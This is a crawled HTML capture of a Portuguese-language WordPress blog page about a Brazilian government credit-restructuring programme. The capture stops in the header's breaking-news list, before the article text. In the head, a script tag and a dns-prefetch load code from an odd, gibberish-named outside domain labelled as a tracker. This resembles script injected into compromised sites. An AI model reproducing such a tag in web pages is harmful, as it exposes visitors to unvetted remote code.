

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/
body_size: 16828
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>REESTRUTURAÇÃO DO MERCADO DE CRÉDITO: Governo lançará &#8216;Acredita&#8217;, programa de reestruturação do mercado de crédito &#8211; Blog do Professor Escolástico</title>
<meta name='robots' content='max-image-preview:large' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo;" href="https://professorescolastico.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Professor Escolástico &raquo; REESTRUTURAÇÃO DO MERCADO DE CRÉDITO: Governo lançará &#8216;Acredita&#8217;, programa de reestruturação do mercado de crédito" href="https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Feconomia%2Freestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://professorescolastico.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofessorescolastico.com.br%2Fnoticia%2Feconomia%2Freestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://professorescolastico.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://professorescolastico.com.br/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=28349' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff0044;}#instagram-link a:hover{color: #ff0044 !important;border-color: #ff0044 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff0044;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff0044;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff0044;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff0044;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff0044;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff0044;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff0044;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff0044;}::-moz-selection{background-color: #ff0044;color: #FFFFFF;}::selection{background-color: #ff0044;color: #FFFFFF;}circle.circle_bar{stroke: #ff0044;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,0,68,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd0012;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd0012;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff0044;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #ff0044;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #ff0044;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #ff0044;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #ff0044;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768752535" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://professorescolastico.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://professorescolastico.com.br/wp-json/wp/v2/posts/6897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://professorescolastico.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://professorescolastico.com.br/noticia/economia/reestruturacao-do-mercado-de-credito-governo-lancara-acredita-programa-de-reestruturacao-do-mercado-de-credito/" />
<link rel='shortlink' href='https://professorescolastico.com.br/?p=6897' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0044" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://professorescolastico.com.br/wp-content/uploads/2023/05/cropped-ESCOLASTICO-PAULINO.png-2-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-6897 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-7 magazine2 is-desktop is-header-layout-2 has-header-ad full-width post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share post-has-toggle">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Últimas notícias</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/direitos-humanos/nao-ha-direito-a-educacao-sem-direitos-humanos-diz-ministra-macae-evaristo-sobre-a-escola-publica/">“Não há direito à educação sem direitos humanos”, diz ministra dos Direitos Humanos e da Cidadania,  Macaé Evaristo sobre a escola pública</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/geral/governar-o-rio-grande-do-norte-nao-e-brincadeira/">Governar o Rio Grande do Norte não é brincadeira</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/fundo-de-manutencao-e-desenvolvimento-da-educacao-basica-fundeb/fundo-de-manutencao-da-educacao-basica-fundeb-estado-e-89-municipios-nao-terao-complementacoes-em-2026/">Fundo de Manutenção da Educação Básica -Fundeb: Estado e 89 municípios não terão complementações em 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/internacional/fim-da-guerra-trump-convida-o-estadista-lula-para-conselho-de-paz-para-gaza-afirmam-fontes/">&#8220;FIM DA GUERRA&#8221;: Trump convida o Estadista Lula para “Conselho de Paz” para Gaza, afirmam fontes</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/stf/stf-ministro-gilmar-mendes-nega-pedido-de-prisao-domiciliar-a-bolsonaro/">STF: Ministro Gilmar Mendes nega pedido de prisão domiciliar a Bolsonaro</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/uern/uern-lanca-edital-do-psvi-sisu-2026-com-oferta-de-2-549-vagas/">UERN  lança edital do PSVI/SiSU 2026 com oferta de 2.549 vagas</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/banda-saia-rodada/rai-saia-rodada-cancela-shows-apos-internacao-em-hospital-de-mossoro/">Raí Saia Rodada cancela shows após internação em hospital de Mossoró</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/programa-mais-professores/para-efetivos-em-estagio-probatorio-rn-abre-selecao-com-bolsas-de-r-21-mil-para-professores/">PARA EFETIVOS EM ESTÁGIO PROBATÓRIO: RN abre seleção com bolsas de R$ 2,1 mil para professores</a>
							</li>

							
							<li class="news-item">
								<a href="https://professorescolastico.com.br/noticia/pix/ministro-dino-veta-emendas-para-ongs-ligadas-a-familiares-de-parlamentares-e-assessores/">FECHA-SE O CERCO: Ministro Dino veta emendas para ONGs ligadas a familiares de parlamentares e assessores</a>
							</li>

							
							<li class="news-item">
